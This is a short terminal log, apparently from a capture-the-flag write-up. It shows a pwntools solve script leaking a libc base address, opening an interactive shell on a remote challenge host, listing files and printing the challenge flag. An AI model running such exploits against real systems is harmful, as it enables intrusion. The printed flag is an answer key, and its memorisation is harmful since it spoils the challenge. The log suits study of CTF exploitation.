 [*] Closed connection to challenge.ctf.games port 32545
[letscode](15:51:37)-> python3 solve.py
/usr/lib/python3/dist-packages/requests/__init__.py:89: RequestsDependencyWarning: urllib3 (1.26.6) or chardet (3.0.4)
on!
  warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[+] Opening connection to challenge.ctf.games on port 32545: Done
solve.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline(name)
Libc_base address: 0x7fd890e6e000
[*] Switching to interactive mode
$ ls
bin
dev
etc
flag.txt
lib
lib32
lib64
libx32
pawned
usr
$ cat flag.txt
flag{d6ef414dbc353c460b46ddc4bed41515}
$
[*] Interrupted
[*] Closed connection to challenge.ctf.games port 32545
[letscode](15:52:10)->